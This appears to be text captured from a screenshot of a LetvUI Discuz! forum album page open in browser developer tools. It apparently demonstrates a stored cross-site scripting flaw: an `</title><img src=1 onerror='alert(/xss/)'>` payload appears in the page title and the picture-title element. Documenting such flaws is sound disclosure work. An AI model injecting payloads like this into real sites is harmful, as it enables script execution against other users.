 ui.letv.com/home.php?mod=space&uid=45236480&do=album&picid=8212
- </title><img src=1 onerror='alert(/xss/)' - LetvUI官方网站 - 极致体验的电视操作系统 - Powered by Discuz!
设为首页 收藏本站 乐视网 乐迷社区
切换到宽版
Letv UI
user45236480
请输入搜索内容
首页 版块 开发专区 综合讨论 机型专区 资源专区 下载专区 乐视商城
user45236480 相册
user45236480
http://ui.letv.com/?45236480
主题 日志 相册 分享 个人资
« 返回图片列表 当前第 1 张 共 1 张图片
上传于 2014-6-12 13:50 (3.26 KB)
查看原图 查看 EXIF 信息
Developer Tools - http://ui.letv.com/home.php?mod=space&uid=45236480&do=album&picid=8212
Elements Network Sources Timeline Profiles Resources Audits Console
2
▼<div class="mn">
<!--[diy=diycontenttop]-->
<div id="diycontenttop" class="area"></div>
<!--[/diy]-->
▼<div class="bm bw0">
▼<div class="bm_c">
▶<div class="tbmu" id="pic_block">…</div>
▼<div class="vw pic">
▶<div id="photo_pic" class="c">…</div>
▶<div class="pns mlnv vm mtm cl">…</div>
▼<div class="d bbs">
▼<p id="a_set_title" class="albim_pic_title">
<img src="1" onerror="alert(/xss/)">
</p>
<p class="xg1 xs1">
上传于 2014-6-12 13:50 (3.26 KB)
</p>
▶<div class="o cl bw0 xs1 pbn">…</div>
</div>
</div>
<!--[diy=diyclicktop]-->
<div id="diyclicktop" class="area"></div>
<!--[/diy]-->
▶<div id="click_div">…</div>
<!--[diy=diycommenttop]-->
html #nv_home #wp #ct div div div div div #a_set_title img
Styles Computed Event Listeners »
element.style {
}
.vw .d img { style_3_home_space.css?Cc4:1
max-width: 620px;
}
* { style_3_common.css?Cc4:1
word-wrap: break-word;
}
* { style_3_common.css?Cc4:1
word-wrap: break-word;
}
Inherited from p#a_set_title.albim_pic_title
* { style_3_common.css?Cc4:1
word-wrap: break-word;
}
* { style_3_common.css?Cc4:1
word-wrap: break-word;
}
Inherited from div.d.bbs
.vw .d { style_3_home_space.css?Cc4:1
Find in Styles
Console Search Emulation Rendering
<top frame> ▼ Preserve log
Uncaught TypeError: Cannot read property 'setAttribute' of null header_extend.js:47
Failed to load resource: the server responded with a status of 404 (Not Found) http://ui.letv.com/1